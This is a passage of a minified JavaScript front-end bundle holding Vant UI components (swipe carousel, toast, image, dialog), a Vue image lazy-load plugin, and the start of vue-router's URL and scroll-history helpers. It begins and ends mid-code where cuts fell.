l=yc(),{children:a,linkChildren:u}=sc(_c),c=ae(()=>a.length),f=ae(()=>o[e.vertical?"height":"width"]),d=ae(()=>e.vertical?l.deltaY.value:l.deltaX.value),p=ae(()=>o.rect?(e.vertical?o.rect.height:o.rect.width)-f.value*c.value:0),m=ae(()=>f.value?Math.ceil(Math.abs(p.value)/f.value):c.value),v=ae(()=>c.value*f.value),b=ae(()=>(o.active+c.value)%c.value),_=ae(()=>{const W=e.vertical?"vertical":"horizontal";return l.direction.value===W}),S=ae(()=>{const W={transitionDuration:`${o.swiping?0:e.duration}ms`,transform:`translate${e.vertical?"Y":"X"}(${+o.offset.toFixed(2)}px)`};if(f.value){const ne=e.vertical?"height":"width",pe=e.vertical?"width":"height";W[ne]=`${v.value}px`,W[pe]=e[pe]?`${e[pe]}px`:""}return W}),O=W=>{const{active:ne}=o;return W?e.loop?Hr(ne+W,-1,c.value):Hr(ne+W,0,m.value):ne},R=(W,ne=0)=>{let pe=W*f.value;e.loop||(pe=Math.min(pe,-p.value));let Te=ne-pe;return e.loop||(Te=Hr(Te,p.value,0)),Te},B=({pace:W=0,offset:ne=0,emitChange:pe})=>{if(c.value<=1)return;const{active:Te}=o,Oe=O(W),Pe=R(Oe,ne);if(e.loop){if(a[0]&&Pe!==p.value){const E=Pe<p.value;a[0].setOffset(E?v.value:0)}if(a[c.value-1]&&Pe!==0){const E=Pe>0;a[c.value-1].setOffset(E?-v.value:0)}}o.active=Oe,o.offset=Pe,pe&&Oe!==Te&&t("change",b.value)},k=()=>{o.swiping=!0,o.active<=-1?B({pace:c.value}):o.active>=c.value&&B({pace:-c.value})},L=()=>{k(),l.reset(),xs(()=>{o.swiping=!1,B({pace:-1,emitChange:!0})})},D=()=>{k(),l.reset(),xs(()=>{o.swiping=!1,B({pace:1,emitChange:!0})})};let T;const M=()=>clearTimeout(T),J=()=>{M(),+e.autoplay>0&&c.value>1&&(T=setTimeout(()=>{D(),J()},+e.autoplay))},$=(W=+e.initialSwipe)=>{if(!s.value)return;const ne=()=>{var pe,Te;if(!Mi(s)){const Oe={width:s.value.offsetWidth,height:s.value.offsetHeight};o.rect=Oe,o.width=+((pe=e.width)!=null?pe:Oe.width),o.height=+((Te=e.height)!=null?Te:Oe.height)}c.value&&(W=Math.min(c.value-1,W),W===-1&&(W=c.value-1)),o.active=W,o.swiping=!0,o.offset=R(W),a.forEach(Oe=>{Oe.setOffset(0)}),J()};Mi(s)?Ve().then(ne):ne()},V=()=>$(o.active);let ie;const _e=W=>{!e.touchable||W.touches.length>1||(l.start(W),i=!1,ie=Date.now(),M(),k())},fe=W=>{e.touchable&&o.swiping&&(l.move(W),_.value&&(!e.loop&&(o.active===0&&d.value>0||o.active===c.value-1&&d.value<0)||(hr(W,e.stopPropagation),B({offset:d.value}),i||(t("dragStart",{index:b.value}),i=!0))))},Q=()=>{if(!e.touchable||!o.swiping)return;const W=Date.now()-ie,ne=d.value/W;if((Math.abs(ne)>.25||Math.abs(d.value)>f.value/2)&&_.value){const Te=e.vertical?l.offsetY.value:l.offsetX.value;let Oe=0;e.loop?Oe=Te>0?d.value>0?-1:1:0:Oe=-Math[d.value>0?"ceil":"floor"](d.value/f.value),B({pace:Oe,emitChange:!0})}else d.value&&B({pace:0});i=!1,o.swiping=!1,t("dragEnd",{index:b.value}),J()},le=(W,ne={})=>{k(),l.reset(),xs(()=>{let pe;e.loop&&W===c.value?pe=o.active===0?0:W:pe=W%c.value,ne.immediate?xs(()=>{o.swiping=!1}):o.swiping=!1,B({pace:pe-o.active,emitChange:!0})})},ct=(W,ne)=>{const pe=ne===b.value,Te=pe?{backgroundColor:e.indicatorColor}:void 0;return I("i",{style:Te,class:Os("indicator",{active:pe})},null)},yt=()=>{if(n.indicator)return n.indicator({active:b.value,total:c.value});if(e.showIndicators&&c.value>1)return I("div",{class:Os("indicators",{vertical:e.vertical})},[Array(c.value).fill("").map(ct)])};return pr({prev:L,next:D,state:o,resize:V,swipeTo:le}),u({size:f,props:e,count:c,activeIndicator:b}),Re(()=>e.initialSwipe,W=>$(+W)),Re(c,()=>$(o.active)),Re(()=>e.autoplay,J),Re([ic,lc,()=>e.width,()=>e.height],V),Re(th(),W=>{W==="visible"?J():M()}),lt($),or(()=>$(o.active)),dc(()=>$(o.active)),ps(M),gs(M),Mo("touchmove",fe,{target:r}),()=>{var W;return I("div",{ref:s,class:Os()},[I("div",{ref:r,style:S.value,class:Os("track",{vertical:e.vertical}),onTouchstartPassive:_e,onTouchend:Q,onTouchcancel:Q},[(W=n.default)==null?void 0:W.call(n)]),yt()])}}});const ip=nt(op),[lp,ap]=Ze("swipe-item");var cp=Ke({name:lp,setup(e,{slots:t}){let n;const s=dt({offset:0,inited:!1,mounted:!1}),{parent:r,index:o}=nc(_c);if(!r)return;const i=ae(()=>{const u={},{vertical:c}=r.props;return r.size.value&&(u[c?"height":"width"]=`${r.size.value}px`),s.offset&&(u.transform=`translate${c?"Y":"X"}(${s.offset}px)`),u}),l=ae(()=>{const{loop:u,lazyRender:c}=r.props;if(!c||n)return!0;if(!s.mounted)return!1;const f=r.activeIndicator.value,d=r.count.value-1,p=f===0&&u?d:f-1,m=f===d&&u?0:f+1;return n=o.value===f||o.value===p||o.value===m,n}),a=u=>{s.offset=u};return lt(()=>{Ve(()=>{s.mounted=!0})}),pr({setOffset:a}),()=>{var u;return I("div",{class:ap(),style:i.value},[l.value?(u=t.default)==null?void 0:u.call(t):null])}}});const up=nt(cp);let Dn=0;function fp(e){e?(Dn||document.body.classList.add("van-toast--unclickable"),Dn++):Dn&&(Dn--,Dn||document.body.classList.remove("van-toast--unclickable"))}const[dp,vn]=Ze("toast"),hp=["show","overlay","teleport","transition","overlayClass","overlayStyle","closeOnClickOverlay","zIndex"],pp={icon:String,show:Boolean,type:Be("text"),overlay:Boolean,message:Ee,iconSize:Ee,duration:Kd(2e3),position:Be("middle"),teleport:[String,Object],wordBreak:String,className:cs,iconPrefix:String,transition:Be("van-fade"),loadingType:String,forbidClick:Boolean,overlayClass:cs,overlayStyle:Object,closeOnClick:Boolean,closeOnClickOverlay:Boolean,zIndex:Ee};var gp=Ke({name:dp,props:pp,emits:["update:show"],setup(e,{emit:t,slots:n}){let s,r=!1;const o=()=>{const f=e.show&&e.forbidClick;r!==f&&(r=f,fp(r))},i=f=>t("update:show",f),l=()=>{e.closeOnClick&&i(!1)},a=()=>clearTimeout(s),u=()=>{const{icon:f,type:d,iconSize:p,iconPrefix:m,loadingType:v}=e;if(f||d==="success"||d==="fail")return I(vs,{name:f||d,size:p,class:vn("icon"),classPrefix:m},null);if(d==="loading")return I(Ho,{class:vn("loading"),size:p,type:v},null)},c=()=>{const{type:f,message:d}=e;if(n.message)return I("div",{class:vn("text")},[n.message()]);if($t(d)&&d!=="")return f==="html"?I("div",{key:0,class:vn("text"),innerHTML:String(d)},null):I("div",{class:vn("text")},[d])};return Re(()=>[e.show,e.forbidClick],o),Re(()=>[e.show,e.type,e.message,e.duration],()=>{a(),e.show&&e.duration>0&&(s=setTimeout(()=>{i(!1)},e.duration))}),lt(o),On(o),()=>I(bc,It({class:[vn([e.position,e.wordBreak==="normal"?"break-normal":e.wordBreak,{[e.type]:!e.icon}]),e.className],lockScroll:!1,onClick:l,onClosed:a,"onUpdate:show":i},tc(e,hp)),{default:()=>[u(),c()]})}});const mp=nt(gp),Yi=pt&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,tn={event:"event",observer:"observer"};function Un(e,t){if(!e.length)return;const n=e.indexOf(t);if(n>-1)return e.splice(n,1)}function Xi(e,t){if(e.tagName!=="IMG"||!e.getAttribute("data-srcset"))return;let n=e.getAttribute("data-srcset");const r=e.parentNode.offsetWidth*t;let o,i,l;n=n.trim().split(",");const a=n.map(f=>(f=f.trim(),o=f.lastIndexOf(" "),o===-1?(i=f,l=999998):(i=f.substr(0,o),l=parseInt(f.substr(o+1,f.length-o-2),10)),[l,i]));a.sort((f,d)=>{if(f[0]<d[0])return 1;if(f[0]>d[0])return-1;if(f[0]===d[0]){if(d[1].indexOf(".webp",d[1].length-5)!==-1)return 1;if(f[1].indexOf(".webp",f[1].length-5)!==-1)return-1}return 0});let u="",c;for(let f=0;f<a.length;f++){c=a[f],u=c[1];const d=a[f+1];if(d&&d[0]<r){u=c[1];break}else if(!d){u=c[1];break}}return u}const yp=(e=1)=>pt&&window.devicePixelRatio||e;function vp(){if(!pt)return!1;let e=!0;try{const t=document.createElement("canvas");t.getContext&&t.getContext("2d")&&(e=t.toDataURL("image/webp").indexOf("data:image/webp")===0)}catch{e=!1}return e}function bp(e,t){let n=null,s=0;return function(...r){if(n)return;const o=Date.now()-s,i=()=>{s=Date.now(),n=!1,e.apply(this,r)};o>=t?i():n=setTimeout(i,t)}}function wp(e,t,n){e.addEventListener(t,n,{capture:!1,passive:!0})}function _p(e,t,n){e.removeEventListener(t,n,!1)}const uo=(e,t,n)=>{const s=new Image;if(!e||!e.src)return n(new Error("image src is required"));s.src=e.src,e.cors&&(s.crossOrigin=e.cors),s.onload=()=>t({naturalHeight:s.naturalHeight,naturalWidth:s.naturalWidth,src:s.src}),s.onerror=r=>n(r)};class Ep{constructor({max:t}){this.options={max:t||100},this.caches=[]}has(t){return this.caches.indexOf(t)>-1}add(t){this.has(t)||(this.caches.push(t),this.caches.length>this.options.max&&this.free())}free(){this.caches.shift()}}const[Sp,bn]=Ze("image"),Ap={src:String,alt:String,fit:String,position:String,round:Boolean,block:Boolean,width:Ee,height:Ee,radius:Ee,lazyLoad:Boolean,iconSize:Ee,showError:Ie,errorIcon:Be("photo-fail"),iconPrefix:String,showLoading:Ie,loadingIcon:Be("photo"),crossorigin:String,referrerpolicy:String};var Cp=Ke({name:Sp,props:Ap,emits:["load","error"],setup(e,{emit:t,slots:n}){const s=G(!1),r=G(!0),o=G(),{$Lazyload:i}=hn().proxy,l=ae(()=>{const b={width:ze(e.width),height:ze(e.height)};return $t(e.radius)&&(b.overflow="hidden",b.borderRadius=ze(e.radius)),b});Re(()=>e.src,()=>{s.value=!1,r.value=!0});const a=b=>{r.value&&(r.value=!1,t("load",b))},u=()=>{const b=new Event("load");Object.defineProperty(b,"target",{value:o.value,enumerable:!0}),a(b)},c=b=>{s.value=!0,r.value=!1,t("error",b)},f=(b,_,S)=>S?S():I(vs,{name:b,size:e.iconSize,class:_,classPrefix:e.iconPrefix},null),d=()=>{if(r.value&&e.showLoading)return I("div",{class:bn("loading")},[f(e.loadingIcon,bn("loading-icon"),n.loading)]);if(s.value&&e.showError)return I("div",{class:bn("error")},[f(e.errorIcon,bn("error-icon"),n.error)])},p=()=>{if(s.value||!e.src)return;const b={alt:e.alt,class:bn("img"),style:{objectFit:e.fit,objectPosition:e.position},crossorigin:e.crossorigin,referrerpolicy:e.referrerpolicy};return e.lazyLoad?sr(I("img",It({ref:o},b),null),[[gf("lazy"),e.src]]):I("img",It({ref:o,src:e.src,onLoad:a,onError:c},b),null)},m=({el:b})=>{const _=()=>{b===o.value&&r.value&&u()};o.value?_():Ve(_)},v=({el:b})=>{b===o.value&&!s.value&&c()};return i&&Qa&&(i.$on("loaded",m),i.$on("error",v),gs(()=>{i.$off("loaded",m),i.$off("error",v)})),lt(()=>{Ve(()=>{var b;(b=o.value)!=null&&b.complete&&!e.lazyLoad&&u()})}),()=>{var b;return I("div",{class:bn({round:e.round,block:e.block}),style:l.value},[p(),d(),(b=n.default)==null?void 0:b.call(n)])}}});const xp=nt(Cp),[Rp,ut,Ps]=Ze("dialog"),Tp=pn({},Uo,{title:String,theme:String,width:Ee,message:[String,Function],callback:Function,allowHtml:Boolean,className:cs,transition:Be("van-dialog-bounce"),messageAlign:String,closeOnPopstate:Ie,showCancelButton:Boolean,cancelButtonText:String,cancelButtonColor:String,cancelButtonDisabled:Boolean,confirmButtonText:String,confirmButtonColor:String,confirmButtonDisabled:Boolean,showConfirmButton:Ie,closeOnClickOverlay:Boolean,keyboardEnabled:Ie,destroyOnClose:Boolean}),Op=[...Kh,"transition","closeOnPopstate","destroyOnClose"];var Pp=Ke({name:Rp,props:Tp,emits:["confirm","cancel","keydown","update:show"],setup(e,{emit:t,slots:n}){const s=G(),r=dt({confirm:!1,cancel:!1}),o=_=>t("update:show",_),i=_=>{var S;o(!1),(S=e.callback)==null||S.call(e,_)},l=_=>()=>{e.show&&(t(_),e.beforeClose?(r[_]=!0,uc(e.beforeClose,{args:[_],done(){i(_),r[_]=!1},canceled(){r[_]=!1}})):i(_))},a=l("cancel"),u=l("confirm"),c=Bd(_=>{var S,O;if(!e.keyboardEnabled||_.target!==((O=(S=s.value)==null?void 0:S.popupRef)==null?void 0:O.value))return;({Enter:e.showConfirmButton?u:as,Escape:e.showCancelButton?a:as})[_.key](),t("keydown",_)},["enter","esc"]),f=()=>{const _=n.title?n.title():e.title;if(_)return I("div",{class:ut("header",{isolated:!e.message&&!n.default})},[_])},d=_=>{const{message:S,allowHtml:O,messageAlign:R}=e,B=ut("message",{"has-title":_,[R]:R}),k=qs(S)?S():S;return O&&typeof k=="string"?I("div",{class:B,innerHTML:k},null):I("div",{class:B},[k])},p=()=>{if(n.default)return I("div",{class:ut("content")},[n.default()]);const{title:_,message:S,allowHtml:O}=e;if(S){const R=!!(_||n.title);return I("div",{key:O?1:0,class:ut("content",{isolated:!R})},[d(R)])}},m=()=>I("div",{class:[hh,ut("footer")]},[e.showCancelButton&&I(Ws,{size:"large",text:e.cancelButtonText||Ps("cancel"),class:ut("cancel"),style:{color:e.cancelButtonColor},loading:r.cancel,disabled:e.cancelButtonDisabled,onClick:a},null),e.showConfirmButton&&I(Ws,{size:"large",text:e.confirmButtonText||Ps("confirm"),class:[ut("confirm"),{[ph]:e.showCancelButton}],style:{color:e.confirmButtonColor},loading:r.confirm,disabled:e.confirmButtonDisabled,onClick:u},null)]),v=()=>I(_h,{class:ut("footer")},{default:()=>[e.showCancelButton&&I(Wi,{type:"warning",text:e.cancelButtonText||Ps("cancel"),class:ut("cancel"),color:e.cancelButtonColor,loading:r.cancel,disabled:e.cancelButtonDisabled,onClick:a},null),e.showConfirmButton&&I(Wi,{type:"danger",text:e.confirmButtonText||Ps("confirm"),class:ut("confirm"),color:e.confirmButtonColor,loading:r.confirm,disabled:e.confirmButtonDisabled,onClick:u},null)]}),b=()=>n.footer?n.footer():e.theme==="round-button"?v():m();return()=>{const{width:_,title:S,theme:O,message:R,className:B}=e;return I(bc,It({ref:s,role:"dialog",class:[ut([O]),B],style:{width:ze(_)},tabindex:0,"aria-labelledby":S||R,onKeydown:c,"onUpdate:show":o},tc(e,Op)),{default:()=>[f(),p(),b()]})}}});const Lp=nt(Pp);class Bp{constructor({el:t,src:n,error:s,loading:r,bindType:o,$parent:i,options:l,cors:a,elRenderer:u,imageCache:c}){this.el=t,this.src=n,this.error=s,this.loading=r,this.bindType=o,this.attempt=0,this.cors=a,this.naturalHeight=0,this.naturalWidth=0,this.options=l,this.$parent=i,this.elRenderer=u,this.imageCache=c,this.performanceData={loadStart:0,loadEnd:0},this.filter(),this.initState(),this.render("loading",!1)}initState(){"dataset"in this.el?this.el.dataset.src=this.src:this.el.setAttribute("data-src",this.src),this.state={loading:!1,error:!1,loaded:!1,rendered:!1}}record(t){this.performanceData[t]=Date.now()}update({src:t,loading:n,error:s}){const r=this.src;this.src=t,this.loading=n,this.error=s,this.filter(),r!==this.src&&(this.attempt=0,this.initState())}checkInView(){const t=dr(this.el);return t.top<window.innerHeight*this.options.preLoad&&t.bottom>this.options.preLoadTop&&t.left<window.innerWidth*this.options.preLoad&&t.right>0}filter(){Object.keys(this.options.filter).forEach(t=>{this.options.filter[t](this,this.options)})}renderLoading(t){this.state.loading=!0,uo({src:this.loading,cors:this.cors},()=>{this.render("loading",!1),this.state.loading=!1,t()},()=>{t(),this.state.loading=!1})}load(t=as){if(this.attempt>this.options.attempt-1&&this.state.error){t();return}if(!(this.state.rendered&&this.state.loaded)){if(this.imageCache.has(this.src))return this.state.loaded=!0,this.render("loaded",!0),this.state.rendered=!0,t();this.renderLoading(()=>{var n,s;this.attempt++,(s=(n=this.options.adapter).beforeLoad)==null||s.call(n,this,this.options),this.record("loadStart"),uo({src:this.src,cors:this.cors},r=>{this.naturalHeight=r.naturalHeight,this.naturalWidth=r.naturalWidth,this.state.loaded=!0,this.state.error=!1,this.record("loadEnd"),this.render("loaded",!1),this.state.rendered=!0,this.imageCache.add(this.src),t()},r=>{!this.options.silent&&console.error(r),this.state.error=!0,this.state.loaded=!1,this.render("error",!1)})})}}render(t,n){this.elRenderer(this,t,n)}performance(){let t="loading",n=0;return this.state.loaded&&(t="loaded",n=(this.performanceData.loadEnd-this.performanceData.loadStart)/1e3),this.state.error&&(t="error"),{src:this.src,state:t,time:n}}$destroy(){this.el=null,this.src=null,this.error=null,this.loading=null,this.bindType=null,this.attempt=0}}const Zi="[data-uri]",kp=["scroll","wheel","mousewheel","resize","animationend","transitionend","touchmove"],Ip={rootMargin:"0px",threshold:0};function $p(){return class{constructor({preLoad:t,error:n,throttleWait:s,preLoadTop:r,dispatchEvent:o,loading:i,attempt:l,silent:a=!0,scale:u,listenEvents:c,filter:f,adapter:d,observer:p,observerOptions:m}){this.mode=tn.event,this.listeners=[],this.targetIndex=0,this.targets=[],this.options={silent:a,dispatchEvent:!!o,throttleWait:s||200,preLoad:t||1.3,preLoadTop:r||0,error:n||Zi,loading:i||Zi,attempt:l||3,scale:u||yp(u),ListenEvents:c||kp,supportWebp:vp(),filter:f||{},adapter:d||{},observer:!!p,observerOptions:m||Ip},this.initEvent(),this.imageCache=new Ep({max:200}),this.lazyLoadHandler=bp(this.lazyLoadHandler.bind(this),this.options.throttleWait),this.setMode(this.options.observer?tn.observer:tn.event)}config(t={}){Object.assign(this.options,t)}performance(){return this.listeners.map(t=>t.performance())}addLazyBox(t){this.listeners.push(t),pt&&(this.addListenerTarget(window),this.observer&&this.observer.observe(t.el),t.$el&&t.$el.parentNode&&this.addListenerTarget(t.$el.parentNode))}add(t,n,s){if(this.listeners.some(i=>i.el===t))return this.update(t,n),Ve(this.lazyLoadHandler);const r=this.valueFormatter(n.value);let{src:o}=r;Ve(()=>{o=Xi(t,this.options.scale)||o,this.observer&&this.observer.observe(t);const i=Object.keys(n.modifiers)[0];let l;i&&(l=s.context.$refs[i],l=l?l.$el||l:document.getElementById(i)),l||(l=oc(t));const a=new Bp({bindType:n.arg,$parent:l,el:t,src:o,loading:r.loading,error:r.error,cors:r.cors,elRenderer:this.elRenderer.bind(this),options:this.options,imageCache:this.imageCache});this.listeners.push(a),pt&&(this.addListenerTarget(window),this.addListenerTarget(l)),this.lazyLoadHandler(),Ve(()=>this.lazyLoadHandler())})}update(t,n,s){const r=this.valueFormatter(n.value);let{src:o}=r;o=Xi(t,this.options.scale)||o;const i=this.listeners.find(l=>l.el===t);i?i.update({src:o,error:r.error,loading:r.loading}):this.add(t,n,s),this.observer&&(this.observer.unobserve(t),this.observer.observe(t)),this.lazyLoadHandler(),Ve(()=>this.lazyLoadHandler())}remove(t){if(!t)return;this.observer&&this.observer.unobserve(t);const n=this.listeners.find(s=>s.el===t);n&&(this.removeListenerTarget(n.$parent),this.removeListenerTarget(window),Un(this.listeners,n),n.$destroy())}removeComponent(t){t&&(Un(this.listeners,t),this.observer&&this.observer.unobserve(t.el),t.$parent&&t.$el.parentNode&&this.removeListenerTarget(t.$el.parentNode),this.removeListenerTarget(window))}setMode(t){!Yi&&t===tn.observer&&(t=tn.event),this.mode=t,t===tn.event?(this.observer&&(this.listeners.forEach(n=>{this.observer.unobserve(n.el)}),this.observer=null),this.targets.forEach(n=>{this.initListen(n.el,!0)})):(this.targets.forEach(n=>{this.initListen(n.el,!1)}),this.initIntersectionObserver())}addListenerTarget(t){if(!t)return;let n=this.targets.find(s=>s.el===t);return n?n.childrenCount++:(n={el:t,id:++this.targetIndex,childrenCount:1,listened:!0},this.mode===tn.event&&this.initListen(n.el,!0),this.targets.push(n)),this.targetIndex}removeListenerTarget(t){this.targets.forEach((n,s)=>{n.el===t&&(n.childrenCount--,n.childrenCount||(this.initListen(n.el,!1),this.targets.splice(s,1),n=null))})}initListen(t,n){this.options.ListenEvents.forEach(s=>(n?wp:_p)(t,s,this.lazyLoadHandler))}initEvent(){this.Event={listeners:{loading:[],loaded:[],error:[]}},this.$on=(t,n)=>{this.Event.listeners[t]||(this.Event.listeners[t]=[]),this.Event.listeners[t].push(n)},this.$once=(t,n)=>{const s=(...r)=>{this.$off(t,s),n.apply(this,r)};this.$on(t,s)},this.$off=(t,n)=>{if(!n){if(!this.Event.listeners[t])return;this.Event.listeners[t].length=0;return}Un(this.Event.listeners[t],n)},this.$emit=(t,n,s)=>{this.Event.listeners[t]&&this.Event.listeners[t].forEach(r=>r(n,s))}}lazyLoadHandler(){const t=[];this.listeners.forEach(n=>{(!n.el||!n.el.parentNode)&&t.push(n),n.checkInView()&&n.load()}),t.forEach(n=>{Un(this.listeners,n),n.$destroy()})}initIntersectionObserver(){Yi&&(this.observer=new IntersectionObserver(this.observerHandler.bind(this),this.options.observerOptions),this.listeners.length&&this.listeners.forEach(t=>{this.observer.observe(t.el)}))}observerHandler(t){t.forEach(n=>{n.isIntersecting&&this.listeners.forEach(s=>{if(s.el===n.target){if(s.state.loaded)return this.observer.unobserve(s.el);s.load()}})})}elRenderer(t,n,s){if(!t.el)return;const{el:r,bindType:o}=t;let i;switch(n){case"loading":i=t.loading;break;case"error":i=t.error;break;default:({src:i}=t);break}if(o?r.style[o]='url("'+i+'")':r.getAttribute("src")!==i&&r.setAttribute("src",i),r.setAttribute("lazy",n),this.$emit(n,t,s),this.options.adapter[n]&&this.options.adapter[n](t,this.options),this.options.dispatchEvent){const l=new CustomEvent(n,{detail:t});r.dispatchEvent(l)}}valueFormatter(t){let n=t,{loading:s,error:r}=this.options;return fr(t)&&({src:n}=t,s=t.loading||this.options.loading,r=t.error||this.options.error),{src:n,loading:s,error:r}}}}var Fp=e=>({props:{tag:{type:String,default:"div"}},emits:["show"],render(){return ys(this.tag,this.show&&this.$slots.default?this.$slots.default():null)},data(){return{el:null,state:{loaded:!1},show:!1}},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{checkInView(){const t=dr(this.$el);return pt&&t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(){this.show=!0,this.state.loaded=!0,this.$emit("show",this)},destroy(){return this.$destroy}}});const Np={selector:"img"};class Dp{constructor({el:t,binding:n,vnode:s,lazy:r}){this.el=null,this.vnode=s,this.binding=n,this.options={},this.lazy=r,this.queue=[],this.update({el:t,binding:n})}update({el:t,binding:n}){this.el=t,this.options=Object.assign({},Np,n.value),this.getImgs().forEach(r=>{this.lazy.add(r,Object.assign({},this.binding,{value:{src:"dataset"in r?r.dataset.src:r.getAttribute("data-src"),error:("dataset"in r?r.dataset.error:r.getAttribute("data-error"))||this.options.error,loading:("dataset"in r?r.dataset.loading:r.getAttribute("data-loading"))||this.options.loading}}),this.vnode)})}getImgs(){return Array.from(this.el.querySelectorAll(this.options.selector))}clear(){this.getImgs().forEach(n=>this.lazy.remove(n)),this.vnode=null,this.binding=null,this.lazy=null}}class Mp{constructor({lazy:t}){this.lazy=t,this.queue=[]}bind(t,n,s){const r=new Dp({el:t,binding:n,vnode:s,lazy:this.lazy});this.queue.push(r)}update(t,n,s){const r=this.queue.find(o=>o.el===t);r&&r.update({el:t,binding:n,vnode:s})}unbind(t){const n=this.queue.find(s=>s.el===t);n&&(n.clear(),Un(this.queue,n))}}var jp=e=>({props:{src:[String,Object],tag:{type:String,default:"img"}},render(){var t,n;return ys(this.tag,{src:this.renderSrc},(n=(t=this.$slots).default)==null?void 0:n.call(t))},data(){return{el:null,options:{src:"",error:"",loading:"",attempt:e.options.attempt},state:{loaded:!1,error:!1,attempt:0},renderSrc:""}},watch:{src(){this.init(),e.addLazyBox(this),e.lazyLoadHandler()}},created(){this.init()},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{init(){const{src:t,loading:n,error:s}=e.valueFormatter(this.src);this.state.loaded=!1,this.options.src=t,this.options.error=s,this.options.loading=n,this.renderSrc=this.options.loading},checkInView(){const t=dr(this.$el);return t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(t=as){if(this.state.attempt>this.options.attempt-1&&this.state.error){t();return}const{src:n}=this.options;uo({src:n},({src:s})=>{this.renderSrc=s,this.state.loaded=!0},()=>{this.state.attempt++,this.renderSrc=this.options.error,this.state.error=!0})}}});const Hp={install(e,t={}){const n=$p(),s=new n(t),r=new Mp({lazy:s});e.config.globalProperties.$Lazyload=s,t.lazyComponent&&e.component("LazyComponent",Fp(s)),t.lazyImage&&e.component("LazyImage",jp(s)),e.directive("lazy",{beforeMount:s.add.bind(s),updated:s.update.bind(s),unmounted:s.remove.bind(s)}),e.directive("lazy-container",{beforeMount:r.bind.bind(r),updated:r.update.bind(r),unmounted:r.unbind.bind(r)})}},gr=(e,t)=>{const n=e.__vccOpts||e;for(const[s,r]of t)n[s]=r;return n},Up={},zp={class:"app"};function Vp(e,t){const n=rt("router-view");return re(),be("div",zp,[I(n)])}const qp=gr(Up,[["render",Vp]]);/*!
  * vue-router v4.5.1
  * (c) 2025 Eduardo San Martin Morote
  * @license MIT
  */const _n=typeof document<"u";function Ec(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function Wp(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&Ec(e.default)}const ce=Object.assign;function Ur(e,t){const n={};for(const s in t){const r=t[s];n[s]=gt(r)?r.map(e):e(r)}return n}const Zn=()=>{},gt=Array.isArray,Sc=/#/g,Kp=/&/g,Gp=/\//g,Jp=/=/g,Yp=/\?/g,Ac=/\+/g,Xp=/%5B/g,Zp=/%5D/g,Cc=/%5E/g,Qp=/%60/g,xc=/%7B/g,eg=/%7C/g,Rc=/%7D/g,tg=/%20/g;function zo(e){return encodeURI(""+e).replace(eg,"|").replace(Xp,"[").replace(Zp,"]")}function ng(e){return zo(e).replace(xc,"{").replace(Rc,"}").replace(Cc,"^")}function fo(e){return zo(e).replace(Ac,"%2B").replace(tg,"+").replace(Sc,"%23").replace(Kp,"%26").replace(Qp,"`").replace(xc,"{").replace(Rc,"}").replace(Cc,"^")}function sg(e){return fo(e).replace(Jp,"%3D")}function rg(e){return zo(e).replace(Sc,"%23").replace(Yp,"%3F")}function og(e){return e==null?"":rg(e).replace(Gp,"%2F")}function us(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const ig=/\/$/,lg=e=>e.replace(ig,"");function zr(e,t,n="/"){let s,r={},o="",i="";const l=t.indexOf("#");let a=t.indexOf("?");return l<a&&l>=0&&(a=-1),a>-1&&(s=t.slice(0,a),o=t.slice(a+1,l>-1?l:t.length),r=e(o)),l>-1&&(s=s||t.slice(0,l),i=t.slice(l,t.length)),s=fg(s??t,n),{fullPath:s+(o&&"?")+o+i,path:s,query:r,hash:us(i)}}function ag(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function Qi(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function cg(e,t,n){const s=t.matched.length-1,r=n.matched.length-1;return s>-1&&s===r&&Rn(t.matched[s],n.matched[r])&&Tc(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function Rn(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Tc(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!ug(e[n],t[n]))return!1;return!0}function ug(e,t){return gt(e)?el(e,t):gt(t)?el(t,e):e===t}function el(e,t){return gt(t)?e.length===t.length&&e.every((n,s)=>n===t[s]):e.length===1&&e[0]===t}function fg(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),s=e.split("/"),r=s[s.length-1];(r===".."||r===".")&&s.push("");let o=n.length-1,i,l;for(i=0;i<s.length;i++)if(l=s[i],l!==".")if(l==="..")o>1&&o--;else break;return n.slice(0,o).join("/")+"/"+s.slice(i).join("/")}const Dt={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var fs;(function(e){e.pop="pop",e.push="push"})(fs||(fs={}));var Qn;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Qn||(Qn={}));function dg(e){if(!e)if(_n){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),lg(e)}const hg=/^[^#]+#/;function pg(e,t){return e.replace(hg,"#")+t}function gg(e,t){const n=document.documentElement.getBoundingClientRect(),s=e.getBoundingClientRect();return{behavior:t.behavior,left:s.left-n.left-(t.left||0),top:s.top-n.top-(t.top||0)}}const mr=()=>({left:window.scrollX,top:window.scrollY});function mg(e){let t;if("el"in e){const n=e.el,s=typeof n=="string"&&n.startsWith("#"),r=typeof n=="string"?s?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!r)return;t=gg(r,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function tl(e,t){return(history.state?history.state.position-t:-1)+e}const ho=new Map;function yg(e,t){ho.set(e,t)}function vg(e){const t=ho.get(e);return ho.delete(e),t}let bg=()=>location.protocol+"//"+location.host;function 